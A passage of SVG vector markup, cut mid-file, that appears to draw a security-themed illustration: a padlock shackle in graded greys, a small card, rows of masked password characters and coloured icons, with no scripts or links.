<rect width="0.325459" height="3.74278" transform="matrix(1 0 0 -1 153.686 121.989)" fill="url(#pattern6_9_3000)"/>
</g>
<mask id="mask7_9_3000" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="153" y="101" width="39" height="26">
<path d="M185.538 119.943L186.288 119.194C186.443 119.038 186.649 118.96 186.854 118.96C187.059 118.96 187.264 119.038 187.42 119.194L189.249 121.023C189.562 121.336 189.562 121.843 189.249 122.157L187.42 123.986C187.264 124.142 187.059 124.22 186.854 124.22C186.649 124.22 186.443 124.142 186.288 123.986L185.538 123.237L184.791 123.986C184.635 124.142 184.43 124.22 184.225 124.22C184.019 124.22 183.814 124.142 183.658 123.986L181.829 122.157C181.516 121.843 181.516 121.336 181.829 121.023L183.658 119.194C183.814 119.038 184.019 118.96 184.225 118.96C184.43 118.96 184.635 119.038 184.791 119.194L185.538 119.943ZM172.603 101.619C166.867 101.619 161.731 104.185 158.278 108.23H162.439C162.732 108.23 162.97 108.467 162.97 108.76V111.949C162.97 112.242 162.732 112.479 162.439 112.479H157.905C157.612 112.479 157.374 112.242 157.374 111.949V109.374C155.498 111.952 154.259 115.025 153.892 118.36V122.523C154.016 123.643 154.237 124.735 154.548 125.788C154.771 125.93 155.035 126.013 155.318 126.013H190.588C191.132 124.252 191.425 122.382 191.425 120.441C191.425 110.045 182.997 101.617 172.601 101.617" fill="white"/>
</mask>
<g mask="url(#mask7_9_3000)">
<rect width="37.7533" height="24.6535" transform="matrix(1 0 0 -1 153.767 126.138)" fill="url(#pattern7_9_3000)"/>
</g>
<path d="M162.439 112.481H157.905C157.612 112.481 157.374 112.244 157.374 111.95V108.762C157.374 108.469 157.612 108.231 157.905 108.231H162.439C162.732 108.231 162.97 108.469 162.97 108.762V111.95C162.97 112.244 162.732 112.481 162.439 112.481Z" fill="white"/>
<mask id="mask8_9_3000" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="157" y="108" width="6" height="5">
<path d="M162.439 108.23H157.905C157.612 108.23 157.374 108.467 157.374 108.76V111.949C157.374 112.242 157.612 112.479 157.905 112.479H162.439C162.732 112.479 162.97 112.242 162.97 111.949V108.76C162.97 108.467 162.732 108.23 162.439 108.23Z" fill="white"/>
</mask>
<g mask="url(#mask8_9_3000)">
<rect width="5.85827" height="4.55643" transform="matrix(1 0 0 -1 157.266 112.632)" fill="url(#pattern8_9_3000)"/>
</g>
<path d="M158.708 111.369H157.357V111.308H158.708C158.905 111.308 159.064 111.149 159.064 110.952V109.759C159.064 109.562 158.905 109.404 158.708 109.404H157.357V109.343H158.708C158.939 109.343 159.125 109.53 159.125 109.76V110.954C159.125 111.184 158.939 111.371 158.708 111.371V111.369Z" fill="#99A6AA"/>
<path d="M162.97 111.369H161.619C161.388 111.369 161.202 111.183 161.202 110.952V109.759C161.202 109.528 161.388 109.342 161.619 109.342H162.97V109.403H161.619C161.422 109.403 161.263 109.562 161.263 109.757V110.95C161.263 111.147 161.422 111.306 161.619 111.306H162.97V111.367V111.369Z" fill="#99A6AA"/>
<path d="M161.844 111.338H161.783V112.481H161.844V111.338Z" fill="#99A6AA"/>
<path d="M161.844 108.231H161.783V109.374H161.844V108.231Z" fill="#99A6AA"/>
<path d="M158.544 108.231H158.483V109.374H158.544V108.231Z" fill="#99A6AA"/>
<path d="M158.544 111.338H158.483V112.481H158.544V111.338Z" fill="#99A6AA"/>
<path d="M161.232 109.828H159.093V109.889H161.232V109.828Z" fill="#99A6AA"/>
<path d="M161.232 110.899H159.093V110.96H161.232V110.899Z" fill="#99A6AA"/>
<path d="M157.738 115.317L157.359 114.706H157.633L157.901 115.149L158.163 114.706H158.413L158.041 115.312L158.445 115.962H158.169L157.872 115.474L157.579 115.962H157.331L157.738 115.317Z" fill="white"/>
<path d="M159.366 115.317L158.986 114.706H159.26L159.528 115.149L159.791 114.706H160.04L159.668 115.312L160.072 115.962H159.797L159.499 115.474L159.206 115.962H158.958L159.366 115.317Z" fill="white"/>
<path d="M160.992 115.317L160.612 114.706H160.886L161.154 115.149L161.416 114.706H161.666L161.294 115.312L161.698 115.962H161.422L161.125 115.474L160.832 115.962H160.584L160.992 115.317Z" fill="white"/>
<path d="M162.619 115.317L162.239 114.706H162.513L162.781 115.149L163.044 114.706H163.293L162.921 115.312L163.325 115.962H163.05L162.752 115.474L162.459 115.962H162.211L162.619 115.317Z" fill="white"/>
<path d="M165.795 115.317L165.416 114.706H165.69L165.958 115.149L166.22 114.706H166.47L166.098 115.312L166.502 115.962H166.226L165.929 115.474L165.636 115.962H165.388L165.795 115.317Z" fill="white"/>
<path d="M167.421 115.317L167.042 114.706H167.315L167.583 115.149L167.846 114.706H168.096L167.723 115.312L168.128 115.962H167.852L167.554 115.474L167.261 115.962H167.013L167.421 115.317Z" fill="white"/>
<path d="M169.048 115.317L168.669 114.706H168.943L169.211 115.149L169.473 114.706H169.723L169.35 115.312L169.755 115.962H169.479L169.181 115.474L168.889 115.962H168.64L169.048 115.317Z" fill="white"/>
<path d="M170.674 115.317L170.294 114.706H170.568L170.836 115.149L171.099 114.706H171.349L170.976 115.312L171.38 115.962H171.105L170.807 115.474L170.514 115.962H170.266L170.674 115.317Z" fill="white"/>
<path d="M173.851 115.317L173.471 114.706H173.745L174.013 115.149L174.275 114.706H174.525L174.153 115.312L174.557 115.962H174.281L173.984 115.474L173.691 115.962H173.443L173.851 115.317Z" fill="white"/>
<path d="M175.478 115.317L175.098 114.706H175.372L175.64 115.149L175.903 114.706H176.152L175.78 115.312L176.184 115.962H175.909L175.611 115.474L175.318 115.962H175.07L175.478 115.317Z" fill="white"/>
<path d="M177.103 115.317L176.724 114.706H176.998L177.265 115.149L177.528 114.706H177.778L177.405 115.312L177.81 115.962H177.534L177.236 115.474L176.944 115.962H176.695L177.103 115.317Z" fill="white"/>
<path d="M178.731 115.317L178.351 114.706H178.625L178.893 115.149L179.155 114.706H179.405L179.033 115.312L179.437 115.962H179.161L178.864 115.474L178.571 115.962H178.323L178.731 115.317Z" fill="white"/>
<path d="M181.907 115.317L181.528 114.706H181.802L182.07 115.149L182.332 114.706H182.582L182.209 115.312L182.614 115.962H182.338L182.04 115.474L181.748 115.962H181.5L181.907 115.317Z" fill="white"/>
<path d="M183.533 115.317L183.153 114.706H183.427L183.695 115.149L183.958 114.706H184.208L183.835 115.312L184.239 115.962H183.964L183.666 115.474L183.373 115.962H183.125L183.533 115.317Z" fill="white"/>
<path d="M185.16 115.317L184.781 114.706H185.054L185.322 115.149L185.585 114.706H185.835L185.462 115.312L185.866 115.962H185.591L185.293 115.474L185 115.962H184.752L185.16 115.317Z" fill="white"/>
<path d="M186.786 115.317L186.406 114.706H186.68L186.948 115.149L187.211 114.706H187.461L187.088 115.312L187.492 115.962H187.217L186.919 115.474L186.626 115.962H186.378L186.786 115.317Z" fill="white"/>
<path d="M183.657 123.985L181.828 122.156C181.514 121.843 181.514 121.336 181.828 121.022L183.657 119.193C183.97 118.88 184.477 118.88 184.791 119.193L186.62 121.022C186.933 121.336 186.933 121.843 186.62 122.156L184.791 123.985C184.477 124.299 183.97 124.299 183.657 123.985Z" fill="#C65242"/>
<mask id="mask9_9_3000" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="185" y="118" width="5" height="7">
<path d="M186.854 118.96C186.649 118.96 186.444 119.038 186.288 119.194L185.538 119.943L186.618 121.023C186.932 121.336 186.932 121.843 186.618 122.157L185.538 123.236L186.288 123.986C186.444 124.142 186.649 124.22 186.854 124.22C187.059 124.22 187.264 124.142 187.42 123.986L189.249 122.157C189.562 121.843 189.562 121.336 189.249 121.023L187.42 119.194C187.264 119.038 187.059 118.96 186.854 118.96Z" fill="white"/>
</mask>
<g mask="url(#mask9_9_3000)">
<rect width="4.23097" height="5.53281" transform="matrix(1 0 0 -1 185.418 124.348)" fill="url(#pattern9_9_3000)"/>
</g>
<path d="M185.538 119.943L184.458 121.023C184.145 121.336 184.145 121.843 184.458 122.157L185.538 123.236L186.618 122.157C186.932 121.843 186.932 121.336 186.618 121.023L185.538 119.943Z" fill="#F77122"/>
<path d="M191.683 113.444C184.17 113.444 177.766 108.084 176.454 100.7L176.576 100.678C177.878 108.003 184.231 113.32 191.685 113.32C191.814 113.32 191.941 113.32 192.068 113.315L192.071 113.439C191.942 113.442 191.814 113.444 191.685 113.444H191.683Z" fill="white"/>
<path d="M170.967 117.887L170.711 117.474H170.896L171.076 117.773L171.254 117.474H171.422L171.171 117.883L171.444 118.322H171.258L171.057 117.993L170.859 118.322H170.692L170.967 117.887Z" fill="white"/>
<path d="M172.067 117.887L171.811 117.474H171.996L172.177 117.773L172.354 117.474H172.523L172.271 117.883L172.544 118.322H172.358L172.157 117.993L171.959 118.322H171.792L172.067 117.887Z" fill="white"/>
<path d="M173.226 117.397H173.351L172.989 118.498H172.864L173.226 117.397ZM173.949 117.887L173.693 117.474H173.878L174.058 117.773L174.236 117.474H174.404L174.153 117.883L174.426 118.322H174.24L174.039 117.993L173.841 118.322H173.674L173.949 117.887Z" fill="white"/>
<path d="M169.845 117.68H165.394V117.907H169.845V117.68Z" fill="white"/>
<path d="M169.847 118.197H167.021V118.424H169.847V118.197Z" fill="white"/>
<path d="M169.979 123.516H158.061C157.842 123.516 157.666 123.34 157.666 123.121C157.666 122.902 157.842 122.726 158.061 122.726H169.977C170.196 122.726 170.372 122.902 170.372 123.121C170.372 123.34 170.196 123.516 169.977 123.516H169.979Z" fill="#1C77AF"/>
<path d="M189.478 104.434H181.034C180.897 104.434 180.785 104.323 180.785 104.185C180.785 104.048 180.897 103.936 181.034 103.936H189.478C189.615 103.936 189.727 104.048 189.727 104.185C189.727 104.323 189.615 104.434 189.478 104.434Z" fill="#1C77AF"/>
<path d="M189.478 106.677H184.298C184.16 106.677 184.048 106.565 184.048 106.428C184.048 106.291 184.16 106.179 184.298 106.179H189.478C189.615 106.179 189.727 106.291 189.727 106.428C189.727 106.565 189.615 106.677 189.478 106.677Z" fill="#1C77AF"/>
<path d="M187.244 100.69H183.175V89.4294C183.175 83.7305 178.539 79.0944 172.84 79.0944C167.141 79.0944 162.505 83.7305 162.505 89.4294V100.69H158.437V89.4294C158.437 81.4878 164.899 75.0261 172.84 75.0261C180.782 75.0261 187.244 81.4878 187.244 89.4294V100.69Z" fill="#BDC0C9"/>
<path d="M186.905 100.69H183.515V89.4292C183.515 83.5439 178.726 78.7552 172.84 78.7552C166.955 78.7552 162.166 83.5439 162.166 89.4292V100.69H158.776V89.4292C158.776 81.6742 165.085 75.365 172.84 75.365C180.596 75.365 186.905 81.6742 186.905 89.4292V100.69Z" fill="#C7CBD1"/>
<path d="M186.893 100.69H183.526V89.4293C183.526 83.5372 178.732 78.7434 172.84 78.7434C166.948 78.7434 162.154 83.5372 162.154 89.4293V100.69H158.788V89.4293C158.788 81.681 165.092 75.377 172.84 75.377C180.589 75.377 186.893 81.681 186.893 89.4293V100.69Z" fill="#C8CCD2"/>
<path d="M186.881 100.69H183.538V89.4292C183.538 83.5302 178.739 78.7314 172.84 78.7314C166.941 78.7314 162.142 83.5302 162.142 89.4292V100.69H158.8V89.4292C158.8 81.6877 165.099 75.3887 172.84 75.3887C180.582 75.3887 186.881 81.6877 186.881 89.4292V100.69Z" fill="#C9CDD3"/>
<path d="M186.869 100.69H183.55V89.4293C183.55 83.5236 178.746 78.7196 172.84 78.7196C166.934 78.7196 162.131 83.5236 162.131 89.4293V100.69H158.812V89.4293C158.812 81.6945 165.105 75.4006 172.84 75.4006C180.575 75.4006 186.869 81.6929 186.869 89.4293V100.69Z" fill="#CACED3"/>
<path d="M186.857 100.69H183.562V89.4294C183.562 83.5169 178.753 78.7079 172.84 78.7079C166.928 78.7079 162.119 83.5169 162.119 89.4294V100.69H158.823V89.4294C158.823 81.7014 165.11 75.4126 172.84 75.4126C180.57 75.4126 186.857 81.6997 186.857 89.4294V100.69Z" fill="#CBCFD4"/>
<path d="M186.845 100.69H183.574V89.4292C183.574 83.5116 178.759 78.6959 172.84 78.6959C166.921 78.6959 162.107 83.5099 162.107 89.4292V100.69H158.835V89.4292C158.835 81.7064 165.117 75.4243 172.84 75.4243C180.563 75.4243 186.845 81.7064 186.845 89.4292V100.69Z" fill="#CCD0D5"/>
<path d="M186.834 100.69H183.586V89.4293C183.586 83.505 178.765 78.6841 172.84 78.6841C166.916 78.6841 162.095 83.505 162.095 89.4293V100.69H158.847V89.4293C158.847 81.7132 165.124 75.4363 172.84 75.4363C180.557 75.4363 186.834 81.7132 186.834 89.4293V100.69Z" fill="#CDD0D6"/>
<path d="M186.822 100.69H183.598V89.4294C183.598 83.4983 178.772 78.6723 172.84 78.6723C166.909 78.6723 162.083 83.4983 162.083 89.4294V100.69H158.859V89.4294C158.859 81.7201 165.131 75.4482 172.84 75.4482C180.55 75.4482 186.822 81.7201 186.822 89.4294V100.69Z" fill="#CED1D7"/>
<path d="M186.81 100.69H183.609V89.4293C183.609 83.4913 178.778 78.6603 172.84 78.6603C166.902 78.6603 162.071 83.4913 162.071 89.4293V100.69H158.871V89.4293C158.871 81.7267 165.138 75.46 172.84 75.46C180.543 75.46 186.81 81.7267 186.81 89.4293V100.69Z" fill="#CFD2D7"/>
<path d="M186.798 100.69H183.621V89.4294C183.621 83.4847 178.785 78.6485 172.84 78.6485C166.896 78.6485 162.059 83.4847 162.059 89.4294V100.69H158.883V89.4294C158.883 81.7336 165.145 75.4719 172.84 75.4719C180.536 75.4719 186.798 81.7336 186.798 89.4294V100.69Z" fill="#D0D3D8"/>
<path d="M186.786 100.69H183.633V89.4292C183.633 83.4777 178.792 78.6365 172.84 78.6365C166.889 78.6365 162.047 83.4777 162.047 89.4292V100.69H158.895V89.4292C158.895 81.7403 165.149 75.4836 172.84 75.4836C180.531 75.4836 186.786 81.7386 186.786 89.4292V100.69Z" fill="#D1D4D9"/>
<path d="M186.774 100.69H183.645V89.4293C183.645 83.4711 178.798 78.6248 172.84 78.6248C166.882 78.6248 162.036 83.4711 162.036 89.4293V100.69H158.906V89.4293C158.906 81.7471 165.156 75.4956 172.84 75.4956C180.524 75.4956 186.774 81.7454 186.774 89.4293V100.69Z" fill="#D2D5DA"/>
<path d="M186.762 100.69H183.657V89.4292C183.657 83.4641 178.806 78.6127 172.84 78.6127C166.875 78.6127 162.024 83.4658 162.024 89.4292V100.69H158.919V89.4292C158.919 81.7538 165.163 75.5073 172.84 75.5073C180.518 75.5073 186.762 81.7521 186.762 89.4292V100.69Z" fill="#D3D6DB"/>
<path d="M186.75 100.69H183.669V89.4293C183.669 83.4591 178.811 78.601 172.84 78.601C166.87 78.601 162.012 83.4591 162.012 89.4293V100.69H158.93V89.4293C158.93 81.759 165.17 75.5193 172.84 75.5193C180.511 75.5193 186.75 81.759 186.75 89.4293V100.69Z" fill="#D4D7DB"/>
<path d="M186.738 100.69H183.68V89.4294C183.68 83.4525 178.817 78.5892 172.84 78.5892C166.863 78.5892 162 83.4525 162 89.4294V100.69H158.942V89.4294C158.942 81.7658 165.177 75.5312 172.84 75.5312C180.504 75.5312 186.738 81.7658 186.738 89.4294V100.69Z" fill="#D5D8DC"/>
<path d="M186.727 100.69H183.694V89.4292C183.694 83.4455 178.826 78.5772 172.842 78.5772C166.858 78.5772 161.99 83.4455 161.99 89.4292V100.69H158.957V89.4292C158.957 81.7725 165.187 75.543 172.844 75.543C180.5 75.543 186.73 81.7725 186.73 89.4292V100.69H186.727Z" fill="#D6D9DD"/>
<path d="M186.715 100.69H183.706V89.4293C183.706 83.4388 178.832 78.5654 172.842 78.5654C166.851 78.5654 161.978 83.4388 161.978 89.4293V100.69H158.969V89.4293C158.969 81.7793 165.194 75.5549 172.844 75.5549C180.494 75.5549 186.716 81.7793 186.716 89.4293V100.69H186.715Z" fill="#D7DADE"/>
<path d="M186.703 100.69H183.718V89.4292C183.718 83.4319 178.839 78.5534 172.842 78.5534C166.845 78.5534 161.966 83.4319 161.966 89.4292V100.69H158.981V89.4292C158.981 81.786 165.199 75.5667 172.844 75.5667C180.489 75.5667 186.705 81.7843 186.705 89.4292V100.69H186.703Z" fill="#D8DBDF"/>
<path d="M186.691 100.69H183.73V89.4293C183.73 83.4252 178.846 78.5417 172.842 78.5417C166.838 78.5417 161.955 83.4252 161.955 89.4293V100.69H158.993V89.4293C158.993 81.7929 165.206 75.5786 172.844 75.5786C180.482 75.5786 186.693 81.7912 186.693 89.4293V100.69H186.691Z" fill="#D9DBE0"/>
<path d="M186.679 100.69H183.741V89.4291C183.741 83.4183 178.851 78.5297 172.842 78.5297C166.833 78.5297 161.942 83.42 161.942 89.4291V100.69H159.005V89.4291C159.005 81.7995 165.212 75.592 172.844 75.592C180.475 75.592 186.681 81.7995 186.681 89.4291V100.69H186.679Z" fill="#DADCE0"/>
<path d="M186.667 100.69H183.753V89.4292C183.753 83.4133 178.858 78.5179 172.842 78.5179C166.826 78.5179 161.931 83.4133 161.931 89.4292V100.69H159.017V89.4292C159.017 81.8047 165.219 75.604 172.844 75.604C180.468 75.604 186.669 81.8064 186.669 89.4292V100.69H186.667Z" fill="#DBDDE1"/>
<path d="M186.655 100.69H183.765V89.4293C183.765 83.4067 178.865 78.5061 172.842 78.5061C166.819 78.5061 161.919 83.4067 161.919 89.4293V100.69H159.029V89.4293C159.029 81.8116 165.226 75.616 172.844 75.616C180.461 75.616 186.657 81.8133 186.657 89.4293V100.69H186.655Z" fill="#DCDEE2"/>
<path d="M186.643 100.69H183.777V89.4292C183.777 83.3997 178.871 78.4941 172.842 78.4941C166.812 78.4941 161.907 83.3997 161.907 89.4292V100.69H159.04V89.4292C159.04 81.8182 165.233 75.6277 172.842 75.6277C180.451 75.6277 186.643 81.8199 186.643 89.4292V100.69Z" fill="#DDDFE3"/>
<path d="M186.631 100.69H183.789V89.4293C183.789 83.393 178.878 78.4823 172.842 78.4823C166.806 78.4823 161.895 83.393 161.895 89.4293V100.69H159.052V89.4293C159.052 81.8251 165.239 75.6396 172.842 75.6396C180.444 75.6396 186.631 81.8268 186.631 89.4293V100.69Z" fill="#DEE0E4"/>
<path d="M186.62 100.69H183.801V89.4294C183.801 83.3864 178.885 78.4706 172.842 78.4706C166.799 78.4706 161.883 83.3864 161.883 89.4294V100.69H159.064V89.4294C159.064 81.8319 165.245 75.6516 172.842 75.6516C180.44 75.6516 186.62 81.8319 186.62 89.4294V100.69Z" fill="#DFE1E4"/>
<path d="M186.606 100.69H183.811V89.4292C183.811 83.3794 178.89 78.4586 172.84 78.4586C166.79 78.4586 161.87 83.3794 161.87 89.4292V100.69H159.074V89.4292C159.074 81.8386 165.25 75.6633 172.84 75.6633C180.431 75.6633 186.606 81.8386 186.606 89.4292V100.69Z" fill="#E0E2E5"/>
<path d="M186.594 100.69H183.823V89.4293C183.823 83.3727 178.895 78.4468 172.84 78.4468C166.785 78.4468 161.858 83.3744 161.858 89.4293V100.69H159.086V89.4293C159.086 81.8455 165.256 75.6753 172.84 75.6753C180.424 75.6753 186.594 81.8455 186.594 89.4293V100.69Z" fill="#E1E3E6"/>
<path d="M186.583 100.69H183.835V89.4294C183.835 83.3661 178.902 78.435 172.841 78.435C166.779 78.435 161.846 83.3678 161.846 89.4294V100.69H159.098V89.4294C159.098 81.8523 165.263 75.6873 172.841 75.6873C180.418 75.6873 186.583 81.8523 186.583 89.4294V100.69Z" fill="#E2E4E7"/>
<path d="M186.571 100.69H183.847V89.4293C183.847 83.3608 178.909 78.423 172.84 78.423C166.772 78.423 161.834 83.3608 161.834 89.4293V100.69H159.11V89.4293C159.11 81.8573 165.27 75.699 172.84 75.699C180.411 75.699 186.571 81.859 186.571 89.4293V100.69Z" fill="#E3E5E8"/>
<path d="M186.559 100.69H183.858V89.4294C183.858 83.3541 178.916 78.4112 172.84 78.4112C166.765 78.4112 161.822 83.3541 161.822 89.4294V100.69H159.122V89.4294C159.122 81.8642 165.277 75.7109 172.84 75.7109C180.404 75.7109 186.559 81.8658 186.559 89.4294V100.69Z" fill="#E3E5E8"/>
<path d="M186.547 100.69H183.87V89.4292C183.87 83.3472 178.922 78.3992 172.84 78.3992C166.758 78.3992 161.81 83.3472 161.81 89.4292V100.69H159.134V89.4292C159.134 81.8708 165.283 75.7227 172.84 75.7227C180.397 75.7227 186.547 81.8708 186.547 89.4292V100.69Z" fill="#E4E6E9"/>
<path d="M186.535 100.69H183.882V89.4293C183.882 83.3405 178.929 78.3875 172.84 78.3875C166.751 78.3875 161.798 83.3405 161.798 89.4293V100.69H159.146V89.4293C159.146 81.8777 165.289 75.7346 172.84 75.7346C180.392 75.7346 186.535 81.8777 186.535 89.4293V100.69Z" fill="#E5E7EA"/>
<path d="M186.523 100.69H183.894V89.4294C183.894 83.3339 178.936 78.3757 172.84 78.3757C166.745 78.3757 161.786 83.3339 161.786 89.4294V100.69H159.157V89.4294C159.157 81.8845 165.295 75.7466 172.84 75.7466C180.385 75.7466 186.523 81.8845 186.523 89.4294V100.69Z" fill="#E6E8EB"/>
<path d="M186.511 100.69H183.906V89.4293C183.906 83.3269 178.941 78.3637 172.84 78.3637C166.74 78.3637 161.775 83.3286 161.775 89.4293V100.69H159.169V89.4293C159.169 81.8912 165.302 75.7583 172.84 75.7583C180.378 75.7583 186.511 81.8912 186.511 89.4293V100.69Z" fill="#E7E9EC"/>
<path d="M186.5 100.69H183.918V89.4294C183.918 83.3202 178.948 78.3519 172.841 78.3519C166.733 78.3519 161.763 83.3219 161.763 89.4294V100.69H159.181V89.4294C159.181 81.8981 165.309 75.7703 172.841 75.7703C180.372 75.7703 186.5 81.8981 186.5 89.4294V100.69Z" fill="#E8EAEC"/>
<path d="M186.488 100.69H183.93V89.4292C183.93 83.3133 178.955 78.3399 172.84 78.3399C166.726 78.3399 161.751 83.315 161.751 89.4292V100.69H159.193V89.4292C159.193 81.9047 165.316 75.782 172.84 75.782C180.365 75.782 186.488 81.9047 186.488 89.4292V100.69Z" fill="#E9EBED"/>
<path d="M186.475 100.69H183.941V89.4293C183.941 83.3083 178.961 78.3281 172.84 78.3281C166.719 78.3281 161.737 83.3083 161.737 89.4293V100.69H159.203V89.4293C159.203 81.9099 165.321 75.7939 172.838 75.7939C180.356 75.7939 186.474 81.9116 186.474 89.4293V100.69H186.475Z" fill="#EAECEE"/>
<path d="M186.464 100.69H183.953V89.4292C183.953 83.3014 178.968 78.3161 172.84 78.3161C166.712 78.3161 161.725 83.3014 161.725 89.4292V100.69H159.215V89.4292C159.215 81.9165 165.326 75.8057 172.838 75.8057C180.351 75.8057 186.462 81.9165 186.462 89.4292V100.69H186.464Z" fill="#EBEDEF"/>
<path d="M186.452 100.69H183.965V89.4293C183.965 83.2947 178.975 78.3043 172.84 78.3043C166.706 78.3043 161.714 83.2947 161.714 89.4293V100.69H159.227V89.4293C159.227 81.9234 165.333 75.8176 172.839 75.8176C180.345 75.8176 186.45 81.9234 186.45 89.4293V100.69H186.452Z" fill="#ECEEF0"/>
<path d="M186.44 100.69H183.977V89.4291C183.977 83.2878 178.98 78.2906 172.84 78.2906C166.701 78.2906 161.702 83.2878 161.702 89.4291V100.69H159.239V89.4291C159.239 81.93 165.34 75.8293 172.839 75.8293C180.338 75.8293 186.438 81.93 186.438 89.4291V100.69H186.44Z" fill="#EDEFF0"/>
<path d="M186.428 100.69H183.989V89.4292C183.989 83.2811 178.987 78.2789 172.84 78.2789C166.694 78.2789 161.69 83.2811 161.69 89.4292V100.69H159.251V89.4292C159.251 81.9369 165.346 75.8413 172.839 75.8413C180.331 75.8413 186.427 81.9369 186.427 89.4292V100.69H186.428Z" fill="#EEEFF1"/>
<path d="M186.416 100.69H184.001V89.4293C184.001 83.2744 178.993 78.2671 172.84 78.2671C166.687 78.2671 161.678 83.2744 161.678 89.4293V100.69H159.262V89.4293C159.262 81.9438 165.353 75.8533 172.839 75.8533C180.324 75.8533 186.415 81.9438 186.415 89.4293V100.69H186.416Z" fill="#EFF0F2"/>
<path d="M186.405 100.69H184.013V89.4294C184.013 83.2677 179 78.2553 172.839 78.2553C166.677 78.2553 161.665 83.2677 161.665 89.4294V100.69H159.273V89.4294C159.273 81.9506 165.358 75.8652 172.837 75.8652C180.316 75.8652 186.401 81.9506 186.401 89.4294V100.69H186.405Z" fill="#F0F1F3"/>
<path d="M186.393 100.69H184.026V89.4293C184.026 83.2625 179.009 78.2433 172.84 78.2433C166.672 78.2433 161.654 83.2608 161.654 89.4293V100.69H159.288V89.4293C159.288 81.9573 165.368 75.877 172.84 75.877C180.312 75.877 186.393 81.9573 186.393 89.4293V100.69Z" fill="#F1F2F4"/>
<path d="M186.381 100.69H184.038V89.4294C184.038 83.2558 179.016 78.2315 172.84 78.2315C166.665 78.2315 161.642 83.2541 161.642 89.4294V100.69H159.3V89.4294C159.3 81.9625 165.373 75.8889 172.84 75.8889C180.307 75.8889 186.381 81.9625 186.381 89.4294V100.69Z" fill="#F2F3F5"/>
<path d="M186.369 100.69H184.05V89.4292C184.05 83.2489 179.022 78.2195 172.84 78.2195C166.658 78.2195 161.63 83.2472 161.63 89.4292V100.69H159.312V89.4292C159.312 81.9691 165.38 75.9006 172.84 75.9006C180.3 75.9006 186.369 81.9691 186.369 89.4292V100.69Z" fill="#F3F4F5"/>
<path d="M186.357 100.69H184.062V89.4293C184.062 83.2422 179.028 78.2078 172.84 78.2078C166.653 78.2078 161.619 83.2422 161.619 89.4293V100.69H159.324V89.4293C159.324 81.976 165.387 75.9126 172.84 75.9126C180.294 75.9126 186.357 81.976 186.357 89.4293V100.69Z" fill="#F4F5F6"/>
<path d="M186.345 100.69H184.074V89.4292C184.074 83.2353 179.034 78.1958 172.84 78.1958C166.647 78.1958 161.607 83.2353 161.607 89.4292V100.69H159.336V89.4292C159.336 81.9826 165.394 75.9243 172.84 75.9243C180.287 75.9243 186.345 81.9826 186.345 89.4292V100.69Z" fill="#F5F6F7"/>
<path d="M186.333 100.69H184.086V89.4293C184.086 83.2286 179.041 78.184 172.84 78.184C166.64 78.184 161.595 83.2286 161.595 89.4293V100.69H159.347V89.4293C159.347 81.9895 165.4 75.9363 172.84 75.9363C180.28 75.9363 186.333 81.9895 186.333 89.4293V100.69Z" fill="#F6F7F8"/>
<path d="M186.321 100.69H184.097V89.4291C184.097 83.2217 179.048 78.172 172.84 78.172C166.633 78.172 161.583 83.2217 161.583 89.4291V100.69H159.359V89.4291C159.359 81.9961 165.407 75.948 172.84 75.948C180.273 75.948 186.321 81.9961 186.321 89.4291V100.69Z" fill="#F7F8F9"/>
<path d="M186.31 100.69H184.109V89.4292C184.109 83.215 179.054 78.1602 172.84 78.1602C166.626 78.1602 161.571 83.215 161.571 89.4292V100.69H159.371V89.4292C159.371 82.003 165.414 75.96 172.84 75.96C180.266 75.96 186.31 82.003 186.31 89.4292V100.69Z" fill="#F8F9F9"/>
<path d="M186.298 100.69H184.121V89.4293C184.121 83.21 179.061 78.1484 172.84 78.1484C166.619 78.1484 161.559 83.2083 161.559 89.4293V100.69H159.383V89.4293C159.383 82.0082 165.419 75.9719 172.84 75.9719C180.261 75.9719 186.298 82.0082 186.298 89.4293V100.69Z" fill="#F9FAFA"/>
<path d="M186.286 100.69H184.133V89.4292C184.133 83.2031 179.068 78.1364 172.84 78.1364C166.612 78.1364 161.547 83.2014 161.547 89.4292V100.69H159.395V89.4292C159.395 82.0148 165.426 75.9836 172.84 75.9836C180.255 75.9836 186.286 82.0148 186.286 89.4292V100.69Z" fill="#FAFAFB"/>
<path d="M186.274 100.69H184.145V89.4293C184.145 83.1964 179.073 78.1247 172.841 78.1247C166.608 78.1247 161.536 83.1964 161.536 89.4293V100.69H159.407V89.4293C159.407 82.0217 165.433 75.9956 172.841 75.9956C180.248 75.9956 186.274 82.0217 186.274 89.4293V100.69Z" fill="#FBFBFC"/>
<path d="M186.262 100.69H184.157V89.4294C184.157 83.1897 179.08 78.1129 172.84 78.1129C166.601 78.1129 161.524 83.1897 161.524 89.4294V100.69H159.419V89.4294C159.419 82.0286 165.44 76.0076 172.84 76.0076C180.241 76.0076 186.262 82.0286 186.262 89.4294V100.69Z" fill="#FCFCFD"/>
<path d="M186.25 100.69H184.169V89.4292C184.169 83.1828 179.087 78.1009 172.84 78.1009C166.594 78.1009 161.512 83.1828 161.512 89.4292V100.69H159.43V89.4292C159.43 82.0352 165.446 76.0193 172.84 76.0193C180.234 76.0193 186.25 82.0352 186.25 89.4292V100.69Z" fill="#FDFDFD"/>
<path d="M186.238 100.69H184.18V89.4293C184.18 83.1761 179.093 78.0891 172.84 78.0891C166.587 78.0891 161.5 83.1761 161.5 89.4293V100.69H159.442V89.4293C159.442 82.0421 165.453 76.0312 172.84 76.0312C180.227 76.0312 186.238 82.0421 186.238 89.4293V100.69Z" fill="#FEFEFE"/>
<path d="M186.226 100.69H184.192V89.4292C184.192 83.1692 179.1 78.0771 172.84 78.0771C166.58 78.0771 161.488 83.1692 161.488 89.4292V100.69H159.454V89.4292C159.454 82.0487 165.458 76.043 172.84 76.043C180.222 76.043 186.226 82.047 186.226 89.4292V100.69Z" fill="white"/>
<path d="M186.057 100.69H184.362V89.4293C184.362 83.0761 179.194 77.9077 172.84 77.9077C166.487 77.9077 161.319 83.0761 161.319 89.4293V100.69H159.624V89.4293C159.624 82.1421 165.553 76.2126 172.84 76.2126C180.128 76.2126 186.057 82.1421 186.057 89.4293V100.69Z" fill="#959CA5"/>
<path d="M186.059 100.69H184.362V89.4293C184.362 83.0778 179.193 77.9094 172.842 77.9094C166.49 77.9094 161.322 83.0778 161.322 89.4293V100.69H159.625V89.4293C159.625 82.1404 165.555 76.2126 172.844 76.2126C180.132 76.2126 186.06 82.1421 186.06 89.4293V100.69H186.059Z" fill="#969DA6"/>
